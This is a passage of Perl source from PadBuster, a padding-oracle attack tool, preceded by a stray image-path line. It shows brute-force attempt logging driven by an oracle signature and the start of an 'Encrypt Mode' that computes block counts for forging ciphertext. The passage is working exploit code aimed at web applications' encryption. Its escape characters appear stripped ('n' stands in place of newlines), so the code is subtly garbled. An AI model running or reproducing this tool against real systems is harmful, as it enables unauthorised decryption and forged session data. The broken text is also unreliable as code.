 $printStats = 1;
$timeTracker = 0;
$requestTracker = 0;
$repeat = 1;
$bfAttempts = 0;
}
}
if ($oracleSignature ne "" && $oracleSignature ne $signatureData) {
&myPrint("nAttempt $bfAttempts - Status: $status - Content Length:
$contentLengthn$testUrln",0);
&writeFile("Brute_Force_Attempt_".$bfAttempts.".txt", "URL:
$testUrlnPost Data: $testPostnCookies: $testCookiesnnStatus: $statusnLocation:
$locationnContent-Length: $contentLengthnContent:n$content");
}
}
}
($repeat == 1) ? ($complete = 0) : ($complete = 1);
}
}
} elsif ($plainTextInput) {
# ENCRYPT MODE
&myPrint("INFO: Starting PadBuster Encrypt Mode",0);
# The block count will be the plaintext divided by blocksize (rounded up)
my $blockCount = int(((length($plainTextInput)+1)/$blockSize)+0.99);
&myPrint("[+] Number of Blocks: ".$blockCount."n",0);
 